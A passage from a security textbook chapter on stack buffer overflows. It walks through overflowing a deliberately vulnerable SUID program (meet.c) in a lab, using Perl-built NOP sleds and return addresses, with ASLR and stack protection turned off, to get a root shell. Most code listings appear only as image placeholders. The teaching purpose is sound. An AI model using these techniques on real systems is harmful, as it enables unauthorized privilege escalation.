• The exploit development process
The concept of a stack can best be explained by thinking of it as the stack of lunch trays in a school cafeteria. When you put a tray on the stack, the tray that was previously on top of the stack is covered up. When you take a tray from the stack, you take the tray from the top of the stack, which happens to be the last one put on. More formally, in computer science terms, the stack is a data structure that has the quality of a first-in, last-out (FILO) queue.
The process of putting items on the stack is called a push and is done in the assembly code language with the push command. Likewise, the process of taking an item from the stack is called a pop and is accomplished with the pop command in assembly language code.
In memory, each process maintains its own stack within the stack segment of memory. Remember, the stack grows backward from the highest memory addresses to the lowest. Two important registers deal with the stack: extended base pointer (EBP) and extended stack pointer (ESP). As Figure 10-1 indicates, the EBP register is the base of the current stack frame of a process (higher address). The ESP register always points to the top of the stack (lower address).

Figure 10-1 The relationship of EBP and ESP on a stack
As explained in Chapter 2, a function is a self-contained module of code that is called by other functions, including the main() function. This call causes a jump in the flow of the program. When a function is called in assembly code, three things take place:
• By convention, the calling program sets up the function call by first placing the function parameters on the stack in reverse order.
• Next, the extended instruction pointer (EIP) is saved on the stack so the program can continue where it left off when the function returns. This is referred to as the return address.
• Finally, the call command is executed, and the address of the function is placed in EIP to execute.
NOTE The assembly shown in this chapter is produced with the following gcc compile option: –fno-stack-protector (as described in Chapter 2). This disables stack protection, which helps you to learn about buffer overflows. A discussion of recent memory and compiler protections is left for Chapter 11.
In assembly code, the function call looks like this:

The called function’s responsibilities are first to save the calling program’s EBP register on the stack, then to save the current ESP register to the EBP register (setting the current stack frame), and then to decrement the ESP register to make room for the function’s local variables. Finally, the function gets an opportunity to execute its statements. This process is called the function prolog.
In assembly code, the prolog looks like this:

The last thing a called function does before returning to the calling program is to clean up the stack by incrementing ESP to EBP, effectively clearing the stack as part of the leave statement. Then the saved EIP is popped off the stack as part of the return process. This is referred to as the function epilog. If everything goes well, EIP still holds the next instruction to be fetched and the process continues with the statement after the function call.
In assembly code, the epilog looks like this:

You will see these small bits of assembly code over and over when looking for buffer overflows.
Now that you have the basics down, we can get to the good stuff.
As described in Chapter 2, buffers are used to store data in memory. We are mostly interested in buffers that hold strings. Buffers themselves have no mechanism to keep you from putting too much data in the reserved space. In fact, if you get sloppy as a programmer, you can quickly outgrow the allocated space. For example, the following declares a string in memory of 10 bytes:
char str1[10];
So what happens if you execute the following?
strcpy (str1, “AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA”);
Let’s find out:

Now, compile and execute the program as follows:

Why did you get a segmentation fault? Let’s see by firing up gdb:

As you can see, when you ran the program in gdb, it crashed when trying to execute the instruction at 0x41414141, which happens to be hex for AAAA (A in hex is 0x41). Next, you can check whether EIP was corrupted with A’s: yes, EIP is full of A’s and the program was doomed to crash. Remember, when the function (in this case, main) attempts to return, the saved EIP value is popped off of the stack and executed next. Because the address 0x41414141 is out of your process segment, you got a segmentation fault.
CAUTION Fedora and other recent builds use address space layout randomization (ASLR) to randomize stack memory calls and will have mixed results for the rest of this chapter. If you wish to use one of these builds, disable ASLR as follows:

Now, let’s look at attacking meet.c.
Lab 10-1: Overflow of meet.c NOTE This lab, like all of the labs, has a unique README file with instructions for setup. See the Appendix for more information.
From Chapter 2, we have meet.c:

To overflow the 400-byte buffer in meet.c, you will need another tool, Perl. Perl is an interpreted language, meaning that you do not need to precompile it, making it very handy to use at the command line. For now you only need to understand one Perl command:
`perl –e ‘print “A” x 600’
NOTE Backticks (`) are used to wrap Perl commands and have the shell interpreter execute the command and return the value.
This command will simply print 600 A’s to standard output—try it!
Using this trick, you will start by feeding ten A’s to your program (remember, it takes two parameters):

Next, you will feed 600 A’s to the meet.c program as the second parameter, as follows:
#./meet Mr ‘perl -e ‘print “A” x 600’
‘Segmentation fault
As expected, your 400-byte buffer was overflowed; hopefully, so was EIP. To verify, start gdb again:

NOTE Your values will be different—it is the concept we are trying to get across here, not the memory values.
Not only did you not control EIP, you have moved far away to another portion of memory. If you take a look at meet.c, you will notice that after the strcpy() function in the greeting function, there is a printf() call. That printf, in turn, calls vfprintf() in the libc library. The vfprintf() function then calls strlen. But what could have gone wrong? You have several nested functions and thereby several stack frames, each pushed on the stack. As you overflowed, you must have corrupted the arguments passed into the function. Recall from the previous section that the call and prolog of a function leave the stack looking like this:

If you write past EIP, you will overwrite the function arguments, starting with temp1. Because the printf() function uses temp1, you will have problems. To check out this theory, let’s check back with gdb:

You can see in the preceding bolded lines that the arguments to your function, temp1 and temp2, have been corrupted. The pointers now point to 0x41414141 and the values are “” or null. The problem is that printf() will not take nulls as the only inputs and therefore chokes. So let’s start with a lower number of A’s, such as 401, and then slowly increase until we get the effect we need:


As you can see, when a segmentation fault occurs in gdb, the current value of EIP is shown.
It is important to realize that the numbers (400–408) are not as important as the concept of starting low and slowly increasing until you just overflow the saved EIP and nothing else. This was because of the printf call immediately after the overflow. Sometimes you will have more breathing room and will not need to worry about this as much. For example, if there were nothing following the vulnerable strcpy command, there would be no problem overflowing beyond 408 bytes in this case.
NOTE Remember, we are using a very simple piece of flawed code here; in real life, you will encounter problems like this and more. Again, it’s the concepts we want you to get, not the numbers required to overflow a particular vulnerable piece of code.
When dealing with buffer overflows, there are basically three things that can happen. The first is denial of service. As you saw previously, it is really easy to get a segmentation fault when dealing with process memory. However, it’s possible that is the best thing that can happen to a software developer in this situation, because a crashed program will draw attention. The other alternatives are silent and much worse.
The second thing that can happen when a buffer overflow occurs is that EIP can be controlled to execute malicious code at the user level of access. This happens when the vulnerable program is running at the user level of privilege.
The third and absolutely worst thing that can happen when a buffer overflow occurs is that EIP can be controlled to execute malicious code at the system or root level. In Unix systems, there is only one superuser, called root. The root user can do anything on the system. Some functions on Unix systems should be protected and reserved for the root user. For example, it would generally be a bad idea to give users root privileges to change passwords, so a concept called Set User ID (SUID) was developed to temporarily elevate a process to allow some files to be executed under their owner’s privilege level. For example, the passwd command can be owned by root, and when a user executes it, the process runs as root. The problem here is that when the SUID program is vulnerable, an exploit may gain the privileges of the file’s owner (in the worst case, root). To make a program an SUID, you would issue the following command:
chmod u+s <filename> or chmod 4755 <filename>
The program will run with the permissions of the owner of the file. To see the full ramifications of this, let’s apply SUID settings to our meet program. Then, later, when we exploit the meet program, we will gain root privileges.

The first field of the preceding line indicates the file permissions. The first position of that field is used to indicate a link, directory, or file (l, d, or –). The next three positions represent the file owner’s permissions in this order: read, write, execute. Normally, an x is used for execute; however, when the SUID condition applies, that position turns to an s, as shown. That means when the file is executed, it will execute with the file owner’s permissions—in this case, root (the third field in the line). The rest of the line is beyond the scope of this chapter and can be learned about at the following KrnlPanic.com permissions reference for SUID/GUID listed in “For Further Reading.”
Local exploits are easier to perform than remote exploits because you have access to the system memory space and can debug your exploit more easily.
The basic concept of buffer overflow exploits is to overflow a vulnerable buffer and change EIP for malicious purposes. Remember, EIP points to the next instruction to be executed. A copy of EIP is saved on the stack as part of calling a function in order to be able to continue with the command after the call when the function completes. If you can influence the saved EIP value, when the function returns, the corrupted value of EIP will be popped off the stack into the register (EIP) and be executed.
To build an effective exploit in a buffer overflow situation, you need to create a larger buffer than the program is expecting, using the following components.
In assembly code, the NOP command (pronounced “no-op”) simply means to do nothing but move to the next command (NO OPeration). This is used in assembly code by optimizing compilers by padding code blocks to align with word boundaries. Hackers have learned to use NOPs as well for padding. When placed at the front of an exploit buffer, it is called a NOP sled. If EIP is pointed to a NOP sled, the processor will ride the sled right into the next component. On x86 systems, the 0x90 opcode represents NOP. There are actually many more, but 0x90 is the most commonly used.
Shellcode is the term reserved for machine code that will do the hacker’s bidding. Originally, the term was coined because the purpose of the malicious code was to provide a simple shell to the attacker. Since then, the term has evolved to encompass code that is used to do much more than provide a shell, such as to elevate privileges or to execute a single command on the remote system. The important thing to realize here is that shellcode is actually binary, often represented in hexadecimal form. There are tons of shellcode libraries online, ready to be used for all platforms. Chapter 7 covered writing your own shellcode. We will use Aleph1’s shellcode (shown within a test program), as follows:

Let’s check it out by compiling and running the test shellcode.c program:


It worked—we got a root shell prompt.
NOTE We used compile options to disable memory and compiler protections in recent versions of Linux. We did this to aide in learning the subject at hand. See Chapter 11 for a discussion of those protections.
The most important element of the exploit is the return address, which must be aligned perfectly and repeated until it overflows the saved EIP value on the stack. Although it is possible to point directly to the beginning of the shellcode, it is often much easier to be a little sloppy and point to somewhere in the middle of the NOP sled. To do that, the first thing you need to know is the current ESP value, which points to the top of the stack. The gcc compiler allows you to use assembly code inline and to compile programs as follows:

Remember that ESP value; we will use it soon as our return address (though yours will be different).
At this point, it may be helpful to check whether your system has ASLR turned on. You can check this easily by simply executing the last program several times in a row. If the output changes on each execution, your system is running some sort of stack randomization scheme.

Until you learn later how to work around that, go ahead and disable ASLR, as described in the Caution earlier in this chapter:
# echo “0” > /proc/sys/kernel/randomize_va_space #on slackware systems
Now you can check the stack again (it should stay the same):

Now that we have reliably found the current ESP, we can estimate the top of the vulnerable buffer. If you still are getting random stack addresses, try another one of the echo lines shown previously.
These components are assembled in the order shown here:

As can be seen in the illustration, the addresses overwrite eip and point to the NOP sled, which then slides to the shellcode.
Remember, the ideal size of our attack buffer (in this case) is 408. Therefore, we will use perl to craft an exploit of that size from the command line. As a rule of thumb, it is a good idea to fill half of the attack buffer with NOPs; in this case, we will use 200 with the following Perl command:
perl -e ‘print “\x90”x200’;
A similar Perl command will allow you to print your shellcode into a binary file as follows (notice the use of the output redirector >):

You can calculate the size of the shellcode with the following command:
$ wc –c sc
53 sc
Next, we need to calculate our return address, which will be repeated until it overwrites the saved EIP on the stack. Recall that our current ESP is 0xbffff4f8. When we’re attacking from the command line, the command-line arguments will be placed on the stack before the main function is called. Our script arguments are 408 bytes long, with 200 bytes of that being our NOP sled. In order to make sure we land close to the middle of our NOP sled, we will want to execute about 300 bytes earlier than the stack address. If we add this 300 bytes to our original script arguments, our jump point will be 708 bytes (0x2c4 in hex) back from the calculated ESP value. Therefore, we will estimate a landing spot by subtracting 0x300 (decimal 768) from the current ESP, as follows:
0xbffff4f8– 0x300 = 0xbffff1f8
Now we can use Perl to write this address in little-endian format on the command line:
perl -e “print”\xf8\xf1\xff\xbf“x38”;
The number 38 was calculated in our case with some simple modulo math:
(408 bytes-200 bytes of NOP – 53 bytes of Shellcode) / 4 bytes of address = 38.75
When Perl commands are wrapped in backticks (‘), they may be concatenated to make a larger series of characters or numeric values. For example, we can craft a 408-byte attack string and feed it to our vulnerable meet.c program as follows:

This 405-byte attack string is used for the second argument and creates a buffer overflow, as follows:
• 200 bytes of NOPs (\x90)
• 58 bytes of shellcode
• 152 bytes of repeated return addresses (remember to reverse it due to the little-endian style of x86 processors)
Because our attack buffer is only 405 bytes (not 408), as expected, it crashed. The likely reason for this lies in the fact that we have a misalignment of the repeating addresses. Namely, they don’t correctly or completely overwrite the saved return address on the stack. To check for this, simply increment the number of NOPs used:

It worked! The important thing to realize here is how the command line allowed us to experiment and tweak the values much more efficiently than by compiling and debugging code.
The following code is a variation of many stack overflow exploits found online and in the references. It is generic in the sense that it will work with many exploits under many situations.


The program sets up a global variable called shellcode, which holds the malicious shell-producing machine code in hex notation. Next, a function is defined that will return the current value of the ESP register on the local system. The main function takes up to three arguments, which optionally set the size of the overflowing buffer, the offset of the buffer and ESP, and the manual ESP value for remote exploits. User directions are printed to the screen, followed by the memory locations used. Next, the malicious buffer is built from scratch, filled with addresses, then NOPs, then shellcode. The buffer is terminated with a null character. The buffer is then injected into the vulnerable local program and printed to the screen (useful for remote exploits).
Let’s try our new exploit on meet.c:

It worked! Notice how we compiled the program as root and set it as a SUID program. Next, we switched privileges to a normal user and ran the exploit. We got a root shell, and it worked well. Notice that the program did not crash with a buffer at size 600 as it did when we were playing with Perl in the previous section. This is because we called the vulnerable program differently this time, from within the exploit. In general, this is a more tolerant way to call the vulnerable program; your results may vary.
What happens when the vulnerable buffer is too small to use an exploit buffer as previously described? Most pieces of shellcode are 21–50 bytes in size. What if the vulnerable buffer you find is only 10 bytes long? For example, let’s look at the following vulnerable code with a small buffer:

Now compile it and set it as SUID:
